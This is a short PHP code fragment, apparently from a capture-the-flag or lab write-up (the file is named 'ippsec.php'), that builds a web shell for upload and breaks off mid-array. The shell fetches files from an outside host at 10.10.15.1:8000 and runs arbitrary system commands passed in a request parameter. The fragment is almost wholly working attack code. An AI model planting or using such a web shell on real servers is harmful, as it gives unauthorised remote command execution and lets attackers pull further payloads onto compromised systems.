 $phpCode = <<<'EOD'
<?php
 if (isset($_REQUEST['fupload'])) {
  file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.15.1:8000/" . $_REQUEST['fupload']));
 };
 if (isset($_REQUEST['fexec'])) {
  echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
 };
?>
EOD;

$file = [
    'filename' => 'ippsec.php',
    'data' => $phpCode